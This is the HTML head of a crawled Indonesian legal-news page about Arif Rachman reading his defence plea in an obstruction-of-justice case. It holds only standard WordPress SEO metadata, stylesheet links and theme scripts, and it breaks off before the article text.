

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/
body_size: 29791
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bacakan Pleidoi, Arif Rachman Menangis atas Kesalahannya - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bacakan Pleidoi, Arif Rachman Menangis atas Kesalahannya - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2023-02-03T09:16:09+00:00" />
	<meta property="og:image" content="http://majalahukum.com/wp-content/uploads/2023/01/JPU-Tuntut-Arif-Rachman-Kasus-obstruction-of-justice-1-Tahun-Penjara.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="393" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/","url":"https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/","name":"Bacakan Pleidoi, Arif Rachman Menangis atas Kesalahannya - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/#primaryimage"},"image":{"@id":"https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2023/01/JPU-Tuntut-Arif-Rachman-Kasus-obstruction-of-justice-1-Tahun-Penjara.jpg","datePublished":"2023-02-03T09:16:09+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2023/01/JPU-Tuntut-Arif-Rachman-Kasus-obstruction-of-justice-1-Tahun-Penjara.jpg","contentUrl":"https://majalahukum.com/wp-content/uploads/2023/01/JPU-Tuntut-Arif-Rachman-Kasus-obstruction-of-justice-1-Tahun-Penjara.jpg","width":700,"height":393,"caption":"Bacakan Pleidoi, Arif Rachman Menangis atas Kesalahannya -- Doc.Antar Foto/Sumber"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"Bacakan Pleidoi, Arif Rachman Menangis atas Kesalahannya"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="9accc330da";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/pidana-umum/",
                    "name": "Pidana Umum"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/",
                    "name": "Bacakan Pleidoi, Arif Rachman Menangis atas Kesalahannya"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
